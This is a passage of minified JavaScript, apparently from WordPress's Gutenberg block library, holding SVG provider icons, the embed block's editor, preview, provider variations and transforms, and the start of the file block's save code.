0-.573.4.4 0 0 1 .574 0c.68.68 2.114.914 3.136.914 1.022 0 2.473-.233 3.136-.914a.4.4 0 0 1 .574 0 .436.436 0 0 1 0 .573Zm-.287-2.563a1.56 1.56 0 0 1 0-3.118c.86 0 1.56.699 1.56 1.56 0 .841-.7 1.558-1.56 1.558Z"})),Di={foreground:"#35465c",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M19 3H5a2 2 0 00-2 2v14c0 1.1.9 2 2 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-5.69 14.66c-2.72 0-3.1-1.9-3.1-3.16v-3.56H8.49V8.99c1.7-.62 2.54-1.99 2.64-2.87 0-.06.06-.41.06-.58h1.9v3.1h2.17v2.3h-2.18v3.1c0 .47.13 1.3 1.2 1.26h1.1v2.36c-1.01.02-2.07 0-2.07 0z"}))},Vi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M18.42 14.58c-.51-.66-1.05-1.23-1.05-2.5V7.87c0-1.8.15-3.45-1.2-4.68-1.05-1.02-2.79-1.35-4.14-1.35-2.6 0-5.52.96-6.12 4.14-.06.36.18.54.4.57l2.66.3c.24-.03.42-.27.48-.5.24-1.12 1.17-1.63 2.2-1.63.56 0 1.22.21 1.55.7.4.56.33 1.31.33 1.97v.36c-1.59.18-3.66.27-5.16.93a4.63 4.63 0 0 0-2.93 4.44c0 2.82 1.8 4.23 4.1 4.23 1.95 0 3.03-.45 4.53-1.98.51.72.66 1.08 1.59 1.83.18.09.45.09.63-.1v.04l2.1-1.8c.24-.21.2-.48.03-.75zm-5.4-1.2c-.45.75-1.14 1.23-1.92 1.23-1.05 0-1.65-.81-1.65-1.98 0-2.31 2.1-2.73 4.08-2.73v.6c0 1.05.03 1.92-.5 2.88z"}),(0,je.createElement)(Ke.Path,{d:"M21.69 19.2a17.62 17.62 0 0 1-21.6-1.57c-.23-.2 0-.5.28-.33a23.88 23.88 0 0 0 20.93 1.3c.45-.19.84.3.39.6z"}),(0,je.createElement)(Ke.Path,{d:"M22.8 17.96c-.36-.45-2.22-.2-3.1-.12-.23.03-.3-.18-.05-.36 1.5-1.05 3.96-.75 4.26-.39.3.36-.1 2.82-1.5 4.02-.21.18-.42.1-.3-.15.3-.8 1.02-2.58.69-3z"})),Fi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"m.0206909 21 19.8160091-13.07806 3.5831 6.20826z",fill:"#4bc7ee"}),(0,je.createElement)(Ke.Path,{d:"m23.7254 19.0205-10.1074-17.18468c-.6421-1.114428-1.7087-1.114428-2.3249 0l-11.2931 19.16418h22.5655c1.279 0 1.8019-.8905 1.1599-1.9795z",fill:"#d4cdcb"}),(0,je.createElement)(Ke.Path,{d:"m.0206909 21 15.2439091-16.38571 4.3029 7.32271z",fill:"#c3d82e"}),(0,je.createElement)(Ke.Path,{d:"m13.618 1.83582c-.6421-1.114428-1.7087-1.114428-2.3249 0l-11.2931 19.16418 15.2646-16.38573z",fill:"#e4ecb0"}),(0,je.createElement)(Ke.Path,{d:"m.0206909 21 19.5468091-9.063 1.6621 2.8344z",fill:"#209dbd"}),(0,je.createElement)(Ke.Path,{d:"m.0206909 21 17.9209091-11.82623 1.6259 2.76323z",fill:"#7cb3c9"})),$i=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"m12.1479 18.5957c-2.4949 0-4.28131-1.7558-4.28131-4.0658 0-2.2176 1.78641-4.0965 4.09651-4.0965 2.2793 0 4.0349 1.7864 4.0349 4.1581 0 2.2794-1.7556 4.0042-3.8501 4.0042zm8.3521-18.5957-4.5329 1v7c-1.1088-1.41691-2.8028-1.8787-4.8049-1.8787-2.09443 0-3.97329.76993-5.5133 2.27917-1.72483 1.66323-2.6489 3.78863-2.6489 6.16033 0 2.5873.98562 4.8049 2.89526 6.499 1.44763 1.2936 3.17251 1.9402 5.17454 1.9402 1.9713 0 3.4498-.5236 4.8973-1.9402v1.9402h4.5329c0-7.6359 0-15.3641 0-23z",fill:"#333436"})),Gi=(0,je.createElement)(Ke.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(Ke.Path,{d:"M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"})),Oi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 44 44"},(0,je.createElement)(Ke.Path,{d:"M32.59521,22.001l4.31885-4.84473-6.34131-1.38379.646-6.459-5.94336,2.61035L22,6.31934l-3.27344,5.60351L12.78418,9.3125l.645,6.458L7.08643,17.15234,11.40479,21.999,7.08594,26.84375l6.34131,1.38379-.64551,6.458,5.94287-2.60938L22,37.68066l3.27344-5.60351,5.94287,2.61035-.64551-6.458,6.34277-1.38183Zm.44385,2.75244L30.772,23.97827l-1.59558-2.07391,1.97888.735Zm-8.82147,6.1579L22.75,33.424V30.88977l1.52228-2.22168ZM18.56226,13.48816,19.819,15.09534l-2.49219-.88642L15.94037,12.337Zm6.87719.00116,2.62043-1.15027-1.38654,1.86981L24.183,15.0946Zm3.59357,2.6029-1.22546,1.7381.07525-2.73486,1.44507-1.94867ZM22,29.33008l-2.16406-3.15686L22,23.23688l2.16406,2.93634Zm-4.25458-9.582-.10528-3.836,3.60986,1.284v3.73242Zm5.00458-2.552,3.60986-1.284-.10528,3.836L22.75,20.92853Zm-7.78174-1.10559-.29352-2.94263,1.44245,1.94739.07519,2.73321Zm2.30982,5.08319,3.50817,1.18164-2.16247,2.9342-3.678-1.08447Zm2.4486,7.49285L21.25,30.88977v2.53485L19.78052,30.91Zm3.48707-6.31121,3.50817-1.18164,2.33228,3.03137-3.678,1.08447Zm10.87219-4.28113-2.714,3.04529L28.16418,19.928l1.92176-2.72565ZM24.06036,12.81769l-2.06012,2.6322-2.059-2.63318L22,9.292ZM9.91455,18.07227l4.00079-.87195,1.921,2.72735-3.20794,1.19019Zm2.93024,4.565,1.9801-.73462L13.228,23.97827l-2.26838.77429Zm-1.55591,3.58819L13.701,25.4021l2.64935.78058-2.14447.67853Zm3.64868,1.977L18.19,27.17334l.08313,3.46332L14.52979,32.2793Zm10.7876,2.43549.08447-3.464,3.25165,1.03052.407,4.07684Zm4.06824-3.77478-2.14545-.68,2.65063-.781,2.41266.825Z"})),Ui={foreground:"#f43e37",src:(0,je.createElement)(Ke.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M24,12A12,12,0,1,1,12,0,12,12,0,0,1,24,12Z"}),(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M2.67,12a9.33,9.33,0,0,1,18.66,0H19a7,7,0,1,0-7,7v2.33A9.33,9.33,0,0,1,2.67,12ZM12,17.6A5.6,5.6,0,1,1,17.6,12h-2A3.56,3.56,0,1,0,12,15.56Z",fill:"#fff"}))};var qi=()=>(0,je.createElement)("div",{className:"wp-block-embed is-loading"},(0,je.createElement)(Ke.Spinner,null));var ji=({icon:e,label:t,value:n,onSubmit:a,onChange:o,cannotEmbed:r,fallback:l,tryAgain:i})=>(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:e,showColors:!0}),label:t,className:"wp-block-embed",instructions:(0,Ye.__)("Paste a link to the content you want to display on your site.")},(0,je.createElement)("form",{onSubmit:a},(0,je.createElement)("input",{type:"url",value:n||"",className:"components-placeholder__input","aria-label":t,placeholder:(0,Ye.__)("Enter URL to embed here…"),onChange:o}),(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit"},(0,Ye._x)("Embed","button label"))),(0,je.createElement)("div",{className:"components-placeholder__learn-more"},(0,je.createElement)(Ke.ExternalLink,{href:(0,Ye.__)("https://wordpress.org/documentation/article/embeds/")},(0,Ye.__)("Learn more about embeds"))),r&&(0,je.createElement)("div",{className:"components-placeholder__error"},(0,je.createElement)("div",{className:"components-placeholder__instructions"},(0,Ye.__)("Sorry, this content could not be embedded.")),(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:i},(0,Ye._x)("Try again","button label"))," ",(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:l},(0,Ye._x)("Convert to link","button label"))));const Wi={class:"className",frameborder:"frameBorder",marginheight:"marginHeight",marginwidth:"marginWidth"};function Zi({html:e}){const t=(0,je.useRef)(),n=(0,je.useMemo)((()=>{const t=(new window.DOMParser).parseFromString(e,"text/html").querySelector("iframe"),n={};return t?(Array.from(t.attributes).forEach((({name:e,value:t})=>{"style"!==e&&(n[Wi[e]||e]=t)})),n):n}),[e]);return(0,je.useEffect)((()=>{const{ownerDocument:e}=t.current,{defaultView:a}=e;function o({data:{secret:e,message:a,value:o}={}}){"height"===a&&e===n["data-secret"]&&(t.current.height=o)}return a.addEventListener("message",o),()=>{a.removeEventListener("message",o)}}),[]),(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},(0,je.createElement)("iframe",{ref:(0,Tt.useMergeRefs)([t,(0,Tt.useFocusableIframe)()]),title:n.title,...n}))}class Qi extends je.Component{constructor(){super(...arguments),this.hideOverlay=this.hideOverlay.bind(this),this.state={interactive:!1}}static getDerivedStateFromProps(e,t){return!e.isSelected&&t.interactive?{interactive:!1}:null}hideOverlay(){this.setState({interactive:!0})}render(){const{preview:e,previewable:t,url:n,type:a,caption:o,onCaptionChange:r,isSelected:l,className:i,icon:s,label:c,insertBlocksAfter:u}=this.props,{scripts:m}=e,{interactive:p}=this.state,d="photo"===a?(e=>{const t=e.url||e.thumbnail_url,n=(0,je.createElement)("p",null,(0,je.createElement)("img",{src:t,alt:e.title,width:"100%"}));return(0,je.renderToString)(n)})(e):e.html,g=new URL(n).host.split("."),h=g.splice(g.length-2,g.length-1).join("."),_=(0,Ye.sprintf)((0,Ye.__)("Embedded content from %s"),h),b=Pt()(a,i,"wp-block-embed__wrapper"),f="wp-embed"===a?(0,je.createElement)(Zi,{html:d}):(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},(0,je.createElement)(Ke.SandBox,{html:d,scripts:m,title:_,type:b,onFocus:this.hideOverlay}),!p&&(0,je.createElement)("div",{className:"block-library-embed__interactive-overlay",onMouseUp:this.hideOverlay}));return(0,je.createElement)("figure",{className:Pt()(i,"wp-block-embed",{"is-type-video":"video"===a})},t?f:(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:s,showColors:!0}),label:c},(0,je.createElement)("p",{className:"components-placeholder__error"},(0,je.createElement)("a",{href:n},n)),(0,je.createElement)("p",{className:"components-placeholder__error"},(0,Ye.sprintf)((0,Ye.__)("Embedded content from %s can't be previewed in the editor."),h))),(!Je.RichText.isEmpty(o)||l)&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),placeholder:(0,Ye.__)("Add caption"),value:o,onChange:r,inlineToolbar:!0,__unstableOnSplitAtEnd:()=>u((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))}}var Ki=Qi;var Yi=e=>{const{attributes:{providerNameSlug:t,previewable:n,responsive:a,url:o},attributes:r,isSelected:l,onReplace:i,setAttributes:s,insertBlocksAfter:c,onFocus:u}=e,m={title:(0,Ye._x)("Embed","block title"),icon:Ci},{icon:p,title:d}=(g=t,(0,qe.getBlockVariations)(Lt)?.find((({name:e})=>e===g))||m);var g;const[h,_]=(0,je.useState)(o),[b,f]=(0,je.useState)(!1),{invalidateResolution:v}=(0,ut.useDispatch)(ct.store),{preview:y,fetching:k,themeSupportsResponsive:x,cannotEmbed:w}=(0,ut.useSelect)((e=>{const{getEmbedPreview:t,isPreviewEmbedFallback:n,isRequestingEmbedPreview:a,getThemeSupports:r}=e(ct.store);if(!o)return{fetching:!1,cannotEmbed:!1};const l=t(o),i=n(o),s=!!l&&!(!1===l?.html&&void 0===l?.type)&&!(404===l?.data?.status);return{preview:s?l:void 0,fetching:a(o),themeSupportsResponsive:r()["responsive-embeds"],cannotEmbed:!s||i}}),[o]),E=()=>((e,t,n,a)=>{const{allowResponsive:o,className:r}=e;return{...e,...Ot(t,n,r,a,o)}})(r,y,d,a);(0,je.useEffect)((()=>{if(!y?.html||!w||k)return;const e=o.replace(/\/$/,"");_(e),f(!1),s({url:e})}),[y?.html,o,w,k]),(0,je.useEffect)((()=>{if(w&&!k&&h&&"x.com"===(0,st.getAuthority)(h)){const e=new URL(h);e.host="twitter.com",s({url:e.toString()})}}),[h,w,k,s]),(0,je.useEffect)((()=>{if(y&&!b){const t=E();if(s(t),i){const n=Ft(e,t);n&&i(n)}}}),[y,b]);const C=(0,Je.useBlockProps)();if(k)return(0,je.createElement)(We.View,{...C},(0,je.createElement)(qi,null));const S=(0,Ye.sprintf)((0,Ye.__)("%s URL"),d);if(!y||w||b)return(0,je.createElement)(We.View,{...C},(0,je.createElement)(ji,{icon:p,label:S,onFocus:u,onSubmit:e=>{e&&e.preventDefault();const t=$t(r.className);f(!1),s({url:h,className:t})},value:h,cannotEmbed:w,onChange:e=>_(e.target.value),fallback:()=>function(e,t){const n=(0,je.createElement)("a",{href:e},e);t((0,qe.createBlock)("core/paragraph",{content:(0,je.renderToString)(n)}))}(h,i),tryAgain:()=>{v("getEmbedPreview",[h])}}));const{caption:B,type:T,allowResponsive:N,className:P}=E(),I=it()(P,e.className);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ei,{showEditButton:y&&!w,themeSupportsResponsive:x,blockSupportsResponsive:a,allowResponsive:N,toggleResponsive:()=>{const{allowResponsive:e,className:t}=r,{html:n}=y,o=!e;s({allowResponsive:o,className:Gt(n,t,a&&o)})},switchBackToURLInput:()=>f(!0)}),(0,je.createElement)(We.View,{...C},(0,je.createElement)(Ki,{preview:y,previewable:n,className:I,url:h,type:T,caption:B,onCaptionChange:e=>s({caption:e}),isSelected:l,icon:p,label:S,insertBlocksAfter:c})))};const{name:Ji}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},Xi={from:[{type:"raw",isMatch:e=>"P"===e.nodeName&&/^\s*(https?:\/\/\S+)\s*$/i.test(e.textContent)&&1===e.textContent?.match(/https/gi)?.length,transform:e=>(0,qe.createBlock)(Ji,{url:e.textContent.trim()})}],to:[{type:"block",blocks:["core/paragraph"],isMatch:({url:e})=>!!e,transform:({url:e,caption:t})=>{let n=`<a href="${e}">${e}</a>`;return t?.trim()&&(n+=`<br />${t}`),(0,qe.createBlock)("core/paragraph",{content:n})}}]};var es=Xi;const ts=[{name:"twitter",title:"Twitter",icon:Ni,keywords:["tweet",(0,Ye.__)("social")],description:(0,Ye.__)("Embed a tweet."),patterns:[/^https?:\/\/(www\.)?twitter\.com\/.+/i],attributes:{providerNameSlug:"twitter",responsive:!0}},{name:"youtube",title:"YouTube",icon:Pi,keywords:[(0,Ye.__)("music"),(0,Ye.__)("video")],description:(0,Ye.__)("Embed a YouTube video."),patterns:[/^https?:\/\/((m|www)\.)?youtube\.com\/.+/i,/^https?:\/\/youtu\.be\/.+/i],attributes:{providerNameSlug:"youtube",responsive:!0}},{name:"facebook",title:"Facebook",icon:Ii,keywords:[(0,Ye.__)("social")],description:(0,Ye.__)("Embed a Facebook post."),scope:["block"],patterns:[],attributes:{providerNameSlug:"facebook",previewable:!1,responsive:!0}},{name:"instagram",title:"Instagram",icon:Mi,keywords:[(0,Ye.__)("image"),(0,Ye.__)("social")],description:(0,Ye.__)("Embed an Instagram post."),scope:["block"],patterns:[],attributes:{providerNameSlug:"instagram",responsive:!0}},{name:"wordpress",title:"WordPress",icon:zi,keywords:[(0,Ye.__)("post"),(0,Ye.__)("blog")],description:(0,Ye.__)("Embed a WordPress post."),attributes:{providerNameSlug:"wordpress"}},{name:"soundcloud",title:"SoundCloud",icon:Si,keywords:[(0,Ye.__)("music"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed SoundCloud content."),patterns:[/^https?:\/\/(www\.)?soundcloud\.com\/.+/i],attributes:{providerNameSlug:"soundcloud",responsive:!0}},{name:"spotify",title:"Spotify",icon:Ri,keywords:[(0,Ye.__)("music"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed Spotify content."),patterns:[/^https?:\/\/(open|play)\.spotify\.com\/.+/i],attributes:{providerNameSlug:"spotify",responsive:!0}},{name:"flickr",title:"Flickr",icon:Hi,keywords:[(0,Ye.__)("image")],description:(0,Ye.__)("Embed Flickr content."),patterns:[/^https?:\/\/(www\.)?flickr\.com\/.+/i,/^https?:\/\/flic\.kr\/.+/i],attributes:{providerNameSlug:"flickr",responsive:!0}},{name:"vimeo",title:"Vimeo",icon:Ai,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a Vimeo video."),patterns:[/^https?:\/\/(www\.)?vimeo\.com\/.+/i],attributes:{providerNameSlug:"vimeo",responsive:!0}},{name:"animoto",title:"Animoto",icon:Fi,description:(0,Ye.__)("Embed an Animoto video."),patterns:[/^https?:\/\/(www\.)?(animoto|video214)\.com\/.+/i],attributes:{providerNameSlug:"animoto",responsive:!0}},{name:"cloudup",title:"Cloudup",icon:Ci,description:(0,Ye.__)("Embed Cloudup content."),patterns:[/^https?:\/\/cloudup\.com\/.+/i],attributes:{providerNameSlug:"cloudup",responsive:!0}},{name:"collegehumor",title:"CollegeHumor",icon:Ti,description:(0,Ye.__)("Embed CollegeHumor content."),scope:["block"],patterns:[],attributes:{providerNameSlug:"collegehumor",responsive:!0}},{name:"crowdsignal",title:"Crowdsignal",icon:Ci,keywords:["polldaddy",(0,Ye.__)("survey")],description:(0,Ye.__)("Embed Crowdsignal (formerly Polldaddy) content."),patterns:[/^https?:\/\/((.+\.)?polldaddy\.com|poll\.fm|.+\.crowdsignal\.net|.+\.survey\.fm)\/.+/i],attributes:{providerNameSlug:"crowdsignal",responsive:!0}},{name:"dailymotion",title:"Dailymotion",icon:$i,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a Dailymotion video."),patterns:[/^https?:\/\/(www\.)?dailymotion\.com\/.+/i],attributes:{providerNameSlug:"dailymotion",responsive:!0}},{name:"imgur",title:"Imgur",icon:Bi,description:(0,Ye.__)("Embed Imgur content."),patterns:[/^https?:\/\/(.+\.)?imgur\.com\/.+/i],attributes:{providerNameSlug:"imgur",responsive:!0}},{name:"issuu",title:"Issuu",icon:Ci,description:(0,Ye.__)("Embed Issuu content."),patterns:[/^https?:\/\/(www\.)?issuu\.com\/.+/i],attributes:{providerNameSlug:"issuu",responsive:!0}},{name:"kickstarter",title:"Kickstarter",icon:Ci,description:(0,Ye.__)("Embed Kickstarter content."),patterns:[/^https?:\/\/(www\.)?kickstarter\.com\/.+/i,/^https?:\/\/kck\.st\/.+/i],attributes:{providerNameSlug:"kickstarter",responsive:!0}},{name:"mixcloud",title:"Mixcloud",icon:Si,keywords:[(0,Ye.__)("music"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed Mixcloud content."),patterns:[/^https?:\/\/(www\.)?mixcloud\.com\/.+/i],attributes:{providerNameSlug:"mixcloud",responsive:!0}},{name:"pocket-casts",title:"Pocket Casts",icon:Ui,keywords:[(0,Ye.__)("podcast"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed a podcast player from Pocket Casts."),patterns:[/^https:\/\/pca.st\/\w+/i],attributes:{providerNameSlug:"pocket-casts",responsive:!0}},{name:"reddit",title:"Reddit",icon:Li,description:(0,Ye.__)("Embed a Reddit thread."),patterns:[/^https?:\/\/(www\.)?reddit\.com\/.+/i],attributes:{providerNameSlug:"reddit",responsive:!0}},{name:"reverbnation",title:"ReverbNation",icon:Si,description:(0,Ye.__)("Embed ReverbNation content."),patterns:[/^https?:\/\/(www\.)?reverbnation\.com\/.+/i],attributes:{providerNameSlug:"reverbnation",responsive:!0}},{name:"screencast",title:"Screencast",icon:Ti,description:(0,Ye.__)("Embed Screencast content."),patterns:[/^https?:\/\/(www\.)?screencast\.com\/.+/i],attributes:{providerNameSlug:"screencast",responsive:!0}},{name:"scribd",title:"Scribd",icon:Ci,description:(0,Ye.__)("Embed Scribd content."),patterns:[/^https?:\/\/(www\.)?scribd\.com\/.+/i],attributes:{providerNameSlug:"scribd",responsive:!0}},{name:"slideshare",title:"Slideshare",icon:Ci,description:(0,Ye.__)("Embed Slideshare content."),patterns:[/^https?:\/\/(.+?\.)?slideshare\.net\/.+/i],attributes:{providerNameSlug:"slideshare",responsive:!0}},{name:"smugmug",title:"SmugMug",icon:Bi,description:(0,Ye.__)("Embed SmugMug content."),patterns:[/^https?:\/\/(.+\.)?smugmug\.com\/.*/i],attributes:{providerNameSlug:"smugmug",previewable:!1,responsive:!0}},{name:"speaker-deck",title:"Speaker Deck",icon:Ci,description:(0,Ye.__)("Embed Speaker Deck content."),patterns:[/^https?:\/\/(www\.)?speakerdeck\.com\/.+/i],attributes:{providerNameSlug:"speaker-deck",responsive:!0}},{name:"tiktok",title:"TikTok",icon:Ti,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a TikTok video."),patterns:[/^https?:\/\/(www\.)?tiktok\.com\/.+/i],attributes:{providerNameSlug:"tiktok",responsive:!0}},{name:"ted",title:"TED",icon:Ti,description:(0,Ye.__)("Embed a TED video."),patterns:[/^https?:\/\/(www\.|embed\.)?ted\.com\/.+/i],attributes:{providerNameSlug:"ted",responsive:!0}},{name:"tumblr",title:"Tumblr",icon:Di,keywords:[(0,Ye.__)("social")],description:(0,Ye.__)("Embed a Tumblr post."),patterns:[/^https?:\/\/(.+)\.tumblr\.com\/.+/i],attributes:{providerNameSlug:"tumblr",responsive:!0}},{name:"videopress",title:"VideoPress",icon:Ti,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a VideoPress video."),patterns:[/^https?:\/\/videopress\.com\/.+/i],attributes:{providerNameSlug:"videopress",responsive:!0}},{name:"wordpress-tv",title:"WordPress.tv",icon:Ti,description:(0,Ye.__)("Embed a WordPress.tv video."),patterns:[/^https?:\/\/wordpress\.tv\/.+/i],attributes:{providerNameSlug:"wordpress-tv",responsive:!0}},{name:"amazon-kindle",title:"Amazon Kindle",icon:Vi,keywords:[(0,Ye.__)("ebook")],description:(0,Ye.__)("Embed Amazon Kindle content."),patterns:[/^https?:\/\/([a-z0-9-]+\.)?(amazon|amzn)(\.[a-z]{2,4})+\/.+/i,/^https?:\/\/(www\.)?(a\.co|z\.cn)\/.+/i],attributes:{providerNameSlug:"amazon-kindle"}},{name:"pinterest",title:"Pinterest",icon:Gi,keywords:[(0,Ye.__)("social"),(0,Ye.__)("bookmark")],description:(0,Ye.__)("Embed Pinterest pins, boards, and profiles."),patterns:[/^https?:\/\/([a-z]{2}|www)\.pinterest\.com(\.(au|mx))?\/.*/i],attributes:{providerNameSlug:"pinterest"}},{name:"wolfram-cloud",title:"Wolfram",icon:Oi,description:(0,Ye.__)("Embed Wolfram notebook content."),patterns:[/^https?:\/\/(www\.)?wolframcloud\.com\/obj\/.+/i],attributes:{providerNameSlug:"wolfram-cloud",responsive:!0}}];ts.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.providerNameSlug===t.providerNameSlug)}));var ns=ts;const{attributes:as}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},os={attributes:as,save({attributes:e}){const{url:t,caption:n,type:a,providerNameSlug:o}=e;if(!t)return null;const r=it()("wp-block-embed",{[`is-type-${a}`]:a,[`is-provider-${o}`]:o,[`wp-block-embed-${o}`]:o});return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:r})},(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},`\n${t}\n`),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n}))}},rs={attributes:as,save({attributes:{url:e,caption:t,type:n,providerNameSlug:a}}){if(!e)return null;const o=it()("wp-block-embed",{[`is-type-${n}`]:n,[`is-provider-${a}`]:a});return(0,je.createElement)("figure",{className:o},`\n${e}\n`,!Je.RichText.isEmpty(t)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:t}))}};var ls=[os,rs];const is={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},{name:ss}=is,cs={icon:Ci,edit:Yi,save:function({attributes:e}){const{url:t,caption:n,type:a,providerNameSlug:o}=e;if(!t)return null;const r=Pt()("wp-block-embed",{[`is-type-${a}`]:a,[`is-provider-${o}`]:o,[`wp-block-embed-${o}`]:o});return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:r})},(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},`\n${t}\n`),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:n}))},transforms:es,variations:ns,deprecated:ls},us=()=>Qe({name:ss,metadata:is,settings:cs});var ms=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 6.2h-5.9l-.6-1.1c-.3-.7-1-1.1-1.8-1.1H5c-1.1 0-2 .9-2 2v11.8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V8.2c0-1.1-.9-2-2-2zm.5 11.6c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h5.8c.2 0 .4.1.4.3l1 2H19c.3 0 .5.2.5.5v9.5z"}));const ps={attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,u=Je.RichText.isEmpty(a)?(0,Ye.__)("PDF embed"):(0,Ye.sprintf)((0,Ye.__)("Embed of %s."),a),m=!Je.RichText.isEmpty(a),p=m?n:void 0;return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},s&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":u})),m&&(0,je.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 